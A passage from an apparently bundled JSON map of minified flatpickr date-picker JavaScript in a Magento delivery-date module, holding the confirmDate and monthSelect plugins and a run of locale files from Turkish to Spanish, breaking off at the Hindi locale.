eventTarget=getEventTarget(e);var isTargetLastFocusableElement=(!fp.config.time_24hr&&eventTarget===fp.amPM)||(fp.config.time_24hr&&((fp.config.enableSeconds&&eventTarget===fp.secondElement)||(!fp.config.enableSeconds&&eventTarget===fp.minuteElement)));if(fp.config.enableTime&&e.key===\"Tab\"&&isTargetLastFocusableElement){e.preventDefault();confirmContainer.focus();}\nelse if(e.key===\"Enter\"&&eventTarget===confirmContainer)\nfp.close();},onReady:function(){confirmContainer=fp._createElement(\"div\",\"\".concat(confirmButtonCSSClass,\" \").concat(config.showAlways?\"visible\":\"\",\" \").concat(config.theme,\"Theme\"),config.confirmText);confirmContainer.tabIndex=-1;confirmContainer.innerHTML+=config.confirmIcon;confirmContainer.addEventListener(\"click\",fp.close);fp.calendarContainer.appendChild(confirmContainer);fp.loadedPlugins.push(\"confirmDate\");}},(!config.showAlways?{onChange:function(_,dateStr){var showCondition=fp.config.enableTime||fp.config.mode===\"multiple\"||fp.loadedPlugins.indexOf(\"monthSelect\")!==-1;var localConfirmContainer=fp.calendarContainer.querySelector(\".\".concat(confirmButtonCSSClass));if(!localConfirmContainer)\nreturn;if(dateStr&&!fp.config.inline&&showCondition&&localConfirmContainer)\nreturn localConfirmContainer.classList.add(\"visible\");localConfirmContainer.classList.remove(\"visible\");},}:{}));};}\nexport default confirmDatePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/monthSelect/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{monthToStr}from\"../../utils/formatting\";import{clearNode,getEventTarget}from\"../../utils/dom\";var defaultConfig={shorthand:false,dateFormat:\"F Y\",altFormat:\"F Y\",theme:\"light\",};function monthSelectPlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);return function(fp){fp.config.dateFormat=config.dateFormat;fp.config.altFormat=config.altFormat;var self={monthsContainer:null};function clearUnnecessaryDOMElements(){if(!fp.rContainer)\nreturn;clearNode(fp.rContainer);for(var index=0;index<fp.monthElements.length;index++){var element=fp.monthElements[index];if(!element.parentNode)\ncontinue;element.parentNode.removeChild(element);}}\nfunction build(){if(!fp.rContainer)\nreturn;self.monthsContainer=fp._createElement(\"div\",\"flatpickr-monthSelect-months\");self.monthsContainer.tabIndex=-1;buildMonths();fp.rContainer.appendChild(self.monthsContainer);fp.calendarContainer.classList.add(\"flatpickr-monthSelect-theme-\".concat(config.theme));}\nfunction buildMonths(){if(!self.monthsContainer)\nreturn;clearNode(self.monthsContainer);var frag=document.createDocumentFragment();for(var i=0;i<12;i++){var month=fp.createDay(\"flatpickr-monthSelect-month\",new Date(fp.currentYear,i),0,i);if(month.dateObj.getMonth()===new Date().getMonth()&&month.dateObj.getFullYear()===new Date().getFullYear())\nmonth.classList.add(\"today\");month.textContent=monthToStr(i,config.shorthand,fp.l10n);month.addEventListener(\"click\",selectMonth);frag.appendChild(month);}\nself.monthsContainer.appendChild(frag);if(fp.config.minDate&&fp.currentYear===fp.config.minDate.getFullYear())\nfp.prevMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.prevMonthNav.classList.remove(\"flatpickr-disabled\");if(fp.config.maxDate&&fp.currentYear===fp.config.maxDate.getFullYear())\nfp.nextMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.nextMonthNav.classList.remove(\"flatpickr-disabled\");}\nfunction bindEvents(){fp._bind(fp.prevMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear-1);selectYear();buildMonths();});fp._bind(fp.nextMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear+1);selectYear();buildMonths();});fp._bind(self.monthsContainer,\"mouseover\",function(e){if(fp.config.mode===\"range\")\nfp.onMouseOver(getEventTarget(e),\"flatpickr-monthSelect-month\");});}\nfunction setCurrentlySelected(){if(!fp.rContainer)\nreturn;if(!fp.selectedDates.length)\nreturn;var currentlySelected=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month.selected\");for(var index=0;index<currentlySelected.length;index++){currentlySelected[index].classList.remove(\"selected\");}\nvar targetMonth=fp.selectedDates[0].getMonth();var month=fp.rContainer.querySelector(\".flatpickr-monthSelect-month:nth-child(\".concat(targetMonth+1,\")\"));if(month){month.classList.add(\"selected\");}}\nfunction selectYear(){var selectedDate=fp.selectedDates[0];if(selectedDate){selectedDate=new Date(selectedDate);selectedDate.setFullYear(fp.currentYear);if(fp.config.minDate&&selectedDate<fp.config.minDate){selectedDate=fp.config.minDate;}\nif(fp.config.maxDate&&selectedDate>fp.config.maxDate){selectedDate=fp.config.maxDate;}\nfp.currentYear=selectedDate.getFullYear();}\nfp.currentYearElement.value=String(fp.currentYear);if(fp.rContainer){var months=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month\");months.forEach(function(month){month.dateObj.setFullYear(fp.currentYear);if((fp.config.minDate&&month.dateObj<fp.config.minDate)||(fp.config.maxDate&&month.dateObj>fp.config.maxDate)){month.classList.add(\"flatpickr-disabled\");}\nelse{month.classList.remove(\"flatpickr-disabled\");}});}\nsetCurrentlySelected();}\nfunction selectMonth(e){e.preventDefault();e.stopPropagation();var eventTarget=getEventTarget(e);if(!(eventTarget instanceof Element))\nreturn;if(eventTarget.classList.contains(\"flatpickr-disabled\"))\nreturn;if(eventTarget.classList.contains(\"notAllowed\"))\nreturn;setMonth(eventTarget.dateObj);if(fp.config.closeOnSelect){var single=fp.config.mode===\"single\";var range=fp.config.mode===\"range\"&&fp.selectedDates.length===2;if(single||range)\nfp.close();}}\nfunction setMonth(date){var selectedDate=new Date(fp.currentYear,date.getMonth(),date.getDate());var selectedDates=[];switch(fp.config.mode){case\"single\":selectedDates=[selectedDate];break;case\"multiple\":selectedDates.push(selectedDate);break;case\"range\":if(fp.selectedDates.length===2){selectedDates=[selectedDate];}\nelse{selectedDates=fp.selectedDates.concat([selectedDate]);selectedDates.sort(function(a,b){return a.getTime()-b.getTime();});}\nbreak;}\nfp.setDate(selectedDates,true);setCurrentlySelected();}\nvar shifts={37:-1,39:1,40:3,38:-3,};function onKeyDown(_,__,___,e){var shouldMove=shifts[e.keyCode]!==undefined;if(!shouldMove&&e.keyCode!==13){return;}\nif(!fp.rContainer||!self.monthsContainer)\nreturn;var currentlySelected=fp.rContainer.querySelector(\".flatpickr-monthSelect-month.selected\");var index=Array.prototype.indexOf.call(self.monthsContainer.children,document.activeElement);if(index===-1){var target=currentlySelected||self.monthsContainer.firstElementChild;target.focus();index=target.$i;}\nif(shouldMove){self.monthsContainer.children[(12+index+shifts[e.keyCode])%12].focus();}\nelse if(e.keyCode===13&&self.monthsContainer.contains(document.activeElement)){setMonth(document.activeElement.dateObj);}}\nfunction closeHook(){var _a;if(((_a=fp.config)===null||_a===void 0?void 0:_a.mode)===\"range\"&&fp.selectedDates.length===1)\nfp.clear(false);if(!fp.selectedDates.length)\nbuildMonths();}\nfunction stubCurrentMonth(){config._stubbedCurrentMonth=fp._initialDate.getMonth();fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;}\nfunction unstubCurrentMonth(){if(!config._stubbedCurrentMonth)\nreturn;fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;delete config._stubbedCurrentMonth;}\nfunction destroyPluginInstance(){if(self.monthsContainer!==null){var months=self.monthsContainer.querySelectorAll(\".flatpickr-monthSelect-month\");for(var index=0;index<months.length;index++){months[index].removeEventListener(\"click\",selectMonth);}}}\nreturn{onParseConfig:function(){fp.config.enableTime=false;},onValueUpdate:setCurrentlySelected,onKeyDown:onKeyDown,onReady:[stubCurrentMonth,clearUnnecessaryDOMElements,build,bindEvents,setCurrentlySelected,function(){fp.config.onClose.push(closeHook);fp.loadedPlugins.push(\"monthSelect\");},],onDestroy:[unstubCurrentMonth,destroyPluginInstance,function(){fp.config.onClose=fp.config.onClose.filter(function(hook){return hook!==closeHook;});},],};};}\nexport default monthSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/l10n/tr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Turkish={weekdays:{shorthand:[\"Paz\",\"Pzt\",\"Sal\",\"\u00c7ar\",\"Per\",\"Cum\",\"Cmt\"],longhand:[\"Pazar\",\"Pazartesi\",\"Sal\u0131\",\"\u00c7ar\u015famba\",\"Per\u015fembe\",\"Cuma\",\"Cumartesi\",],},months:{shorthand:[\"Oca\",\"\u015eub\",\"Mar\",\"Nis\",\"May\",\"Haz\",\"Tem\",\"A\u011fu\",\"Eyl\",\"Eki\",\"Kas\",\"Ara\",],longhand:[\"Ocak\",\"\u015eubat\",\"Mart\",\"Nisan\",\"May\u0131s\",\"Haziran\",\"Temmuz\",\"A\u011fustos\",\"Eyl\u00fcl\",\"Ekim\",\"Kas\u0131m\",\"Aral\u0131k\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmak i\u00e7in kayd\u0131r\u0131n\",toggleTitle:\"A\u00e7/Kapa\",amPM:[\"\u00d6\u00d6\",\"\u00d6S\"],time_24hr:true,};fp.l10ns.tr=Turkish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Faroese={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"T\u00fds\",\"Mik\",\"H\u00f3s\",\"Fr\u00ed\",\"Ley\"],longhand:[\"Sunnudagur\",\"M\u00e1nadagur\",\"T\u00fdsdagur\",\"Mikudagur\",\"H\u00f3sdagur\",\"Fr\u00edggjadagur\",\"Leygardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"Apr\u00edl\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"Septembur\",\"Oktobur\",\"Novembur\",\"Desembur\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",scrollTitle:\"Rulla fyri at broyta\",toggleTitle:\"Tr\u00fdst fyri at skifta\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.fo=Faroese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cat.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Catalan={weekdays:{shorthand:[\"Dg\",\"Dl\",\"Dt\",\"Dc\",\"Dj\",\"Dv\",\"Ds\"],longhand:[\"Diumenge\",\"Dilluns\",\"Dimarts\",\"Dimecres\",\"Dijous\",\"Divendres\",\"Dissabte\",],},months:{shorthand:[\"Gen\",\"Febr\",\"Mar\u00e7\",\"Abr\",\"Maig\",\"Juny\",\"Jul\",\"Ag\",\"Set\",\"Oct\",\"Nov\",\"Des\",],longhand:[\"Gener\",\"Febrer\",\"Mar\u00e7\",\"Abril\",\"Maig\",\"Juny\",\"Juliol\",\"Agost\",\"Setembre\",\"Octubre\",\"Novembre\",\"Desembre\",],},ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"\u00e8\";switch(s%10){case 1:return\"r\";case 2:return\"n\";case 3:return\"r\";case 4:return\"t\";default:return\"\u00e8\";}},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.cat=fp.l10ns.ca=Catalan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mandarin={weekdays:{shorthand:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u5468\",scrollTitle:\"\u6eda\u52a8\u5207\u6362\",toggleTitle:\"\u70b9\u51fb\u5207\u6362 12/24 \u5c0f\u65f6\u65f6\u5236\",};fp.l10ns.zh=Mandarin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/eo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Esperanto={firstDayOfWeek:1,rangeSeparator:\" \u011dis \",weekAbbreviation:\"Sem\",scrollTitle:\"Rulumu por pligrandigi la valoron\",toggleTitle:\"Klaku por \u015dalti\",weekdays:{shorthand:[\"Dim\",\"Lun\",\"Mar\",\"Mer\",\"\u0134a\u016d\",\"Ven\",\"Sab\"],longhand:[\"diman\u0109o\",\"lundo\",\"mardo\",\"merkredo\",\"\u0135a\u016ddo\",\"vendredo\",\"sabato\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"A\u016dg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"januaro\",\"februaro\",\"marto\",\"aprilo\",\"majo\",\"junio\",\"julio\",\"a\u016dgusto\",\"septembro\",\"oktobro\",\"novembro\",\"decembro\",],},ordinal:function(){return\"-a\";},time_24hr:true,};fp.l10ns.eo=Esperanto;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/et.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Estonian={weekdays:{shorthand:[\"P\",\"E\",\"T\",\"K\",\"N\",\"R\",\"L\"],longhand:[\"P\u00fchap\u00e4ev\",\"Esmasp\u00e4ev\",\"Teisip\u00e4ev\",\"Kolmap\u00e4ev\",\"Neljap\u00e4ev\",\"Reede\",\"Laup\u00e4ev\",],},months:{shorthand:[\"Jaan\",\"Veebr\",\"M\u00e4rts\",\"Apr\",\"Mai\",\"Juuni\",\"Juuli\",\"Aug\",\"Sept\",\"Okt\",\"Nov\",\"Dets\",],longhand:[\"Jaanuar\",\"Veebruar\",\"M\u00e4rts\",\"Aprill\",\"Mai\",\"Juuni\",\"Juuli\",\"August\",\"September\",\"Oktoober\",\"November\",\"Detsember\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},weekAbbreviation:\"N\u00e4d\",rangeSeparator:\" kuni \",scrollTitle:\"Keri, et suurendada\",toggleTitle:\"Kl\u00f5psa, et vahetada\",time_24hr:true,};fp.l10ns.et=Estonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz_latn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var UzbekLatin={weekdays:{shorthand:[\"Ya\",\"Du\",\"Se\",\"Cho\",\"Pa\",\"Ju\",\"Sha\"],longhand:[\"Yakshanba\",\"Dushanba\",\"Seshanba\",\"Chorshanba\",\"Payshanba\",\"Juma\",\"Shanba\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"Iyun\",\"Iyul\",\"Avg\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"Iyun\",\"Iyul\",\"Avgust\",\"Sentabr\",\"Oktabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"Hafta\",scrollTitle:\"Kattalashtirish uchun aylantiring\",toggleTitle:\"O\u2018tish uchun bosing\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Yil\",time_24hr:true,};fp.l10ns[\"uz_latn\"]=UzbekLatin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ru.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Russian={weekdays:{shorthand:[\"\u0412\u0441\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\u0433\",\"\u041f\u044f\u0442\u043d\u0438\u0446\u0430\",\"\u0421\u0443\u0431\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u041d\u0435\u0434.\",scrollTitle:\"\u041f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f\",toggleTitle:\"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.ru=Russian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Dutch={weekdays:{shorthand:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],longhand:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sept\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\",],},firstDayOfWeek:1,weekAbbreviation:\"wk\",rangeSeparator:\" t/m \",scrollTitle:\"Scroll voor volgende / vorige\",toggleTitle:\"Klik om te wisselen\",time_24hr:true,ordinal:function(nth){if(nth===1||nth===8||nth>=20)\nreturn\"ste\";return\"de\";},};fp.l10ns.nl=Dutch;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/my.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Burmese={weekdays:{shorthand:[\"\u1014\u103d\u1031\",\"\u101c\u102c\",\"\u1002\u102b\",\"\u101f\u1030\u1038\",\"\u1000\u103c\u102c\",\"\u101e\u1031\u102c\",\"\u1014\u1031\"],longhand:[\"\u1010\u1014\u1004\u103a\u1039\u1002\u1014\u103d\u1031\",\"\u1010\u1014\u1004\u103a\u1039\u101c\u102c\",\"\u1021\u1004\u103a\u1039\u1002\u102b\",\"\u1017\u102f\u1012\u1039\u1013\u101f\u1030\u1038\",\"\u1000\u103c\u102c\u101e\u1015\u1010\u1031\u1038\",\"\u101e\u1031\u102c\u1000\u103c\u102c\",\"\u1005\u1014\u1031\",],},months:{shorthand:[\"\u1007\u1014\u103a\",\"\u1016\u1031\",\"\u1019\u1010\u103a\",\"\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\",\"\u1005\u1000\u103a\",\"\u1021\u1031\u102c\u1000\u103a\",\"\u1014\u102d\u102f\",\"\u1012\u102e\",],longhand:[\"\u1007\u1014\u103a\u1014\u101d\u102b\u101b\u102e\",\"\u1016\u1031\u1016\u1031\u102c\u103a\u101d\u102b\u101b\u102e\",\"\u1019\u1010\u103a\",\"\u1027\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u1007\u1030\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\u1002\u102f\u1010\u103a\",\"\u1005\u1000\u103a\u1010\u1004\u103a\u1018\u102c\",\"\u1021\u1031\u102c\u1000\u103a\u1010\u102d\u102f\u1018\u102c\",\"\u1014\u102d\u102f\u101d\u1004\u103a\u1018\u102c\",\"\u1012\u102e\u1007\u1004\u103a\u1018\u102c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,};fp.l10ns.my=Burmese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovak={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Ut\",\"Str\",\"\u0160tv\",\"Pia\",\"Sob\"],longhand:[\"Nede\u013ea\",\"Pondelok\",\"Utorok\",\"Streda\",\"\u0160tvrtok\",\"Piatok\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"Marec\",\"Apr\u00edl\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"August\",\"September\",\"Okt\u00f3ber\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sk=Slovak;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Latvian={firstDayOfWeek:1,weekdays:{shorthand:[\"Sv\",\"Pr\",\"Ot\",\"Tr\",\"Ce\",\"Pk\",\"Se\"],longhand:[\"Sv\u0113tdiena\",\"Pirmdiena\",\"Otrdiena\",\"Tre\u0161diena\",\"Ceturtdiena\",\"Piektdiena\",\"Sestdiena\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"J\u016bn\",\"J\u016bl\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janv\u0101ris\",\"Febru\u0101ris\",\"Marts\",\"Apr\u012blis\",\"Maijs\",\"J\u016bnijs\",\"J\u016blijs\",\"Augusts\",\"Septembris\",\"Oktobris\",\"Novembris\",\"Decembris\",],},rangeSeparator:\" l\u012bdz \",time_24hr:true,};fp.l10ns.lv=Latvian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/th.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Thai={weekdays:{shorthand:[\"\u0e2d\u0e32\",\"\u0e08\",\"\u0e2d\",\"\u0e1e\",\"\u0e1e\u0e24\",\"\u0e28\",\"\u0e2a\"],longhand:[\"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c\",\"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\",\"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23\",\"\u0e1e\u0e38\u0e18\",\"\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35\",\"\u0e28\u0e38\u0e01\u0e23\u0e4c\",\"\u0e40\u0e2a\u0e32\u0e23\u0e4c\",],},months:{shorthand:[\"\u0e21.\u0e04.\",\"\u0e01.\u0e1e.\",\"\u0e21\u0e35.\u0e04.\",\"\u0e40\u0e21.\u0e22.\",\"\u0e1e.\u0e04.\",\"\u0e21\u0e34.\u0e22.\",\"\u0e01.\u0e04.\",\"\u0e2a.\u0e04.\",\"\u0e01.\u0e22.\",\"\u0e15.\u0e04.\",\"\u0e1e.\u0e22.\",\"\u0e18.\u0e04.\",],longhand:[\"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21\",\"\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\",\"\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21\",\"\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19\",\"\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21\",\"\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19\",\"\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21\",\"\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21\",\"\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19\",\"\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21\",\"\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19\",\"\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21\",],},firstDayOfWeek:1,rangeSeparator:\" \u0e16\u0e36\u0e07 \",scrollTitle:\"\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\",toggleTitle:\"\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\",time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.th=Thai;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/es.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Spanish={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mi\u00e9\",\"Jue\",\"Vie\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Lunes\",\"Martes\",\"Mi\u00e9rcoles\",\"Jueves\",\"Viernes\",\"S\u00e1bado\",],},months:{shorthand:[\"Ene\",\"Feb\",\"Mar\",\"Abr\",\"May\",\"Jun\",\"Jul\",\"Ago\",\"Sep\",\"Oct\",\"Nov\",\"Dic\",],longhand:[\"Enero\",\"Febrero\",\"Marzo\",\"Abril\",\"Mayo\",\"Junio\",\"Julio\",\"Agosto\",\"Septiembre\",\"Octubre\",\"Noviembre\",\"Diciembre\",],},ordinal:function(){return\"\u00ba\";},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.es=Spanish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 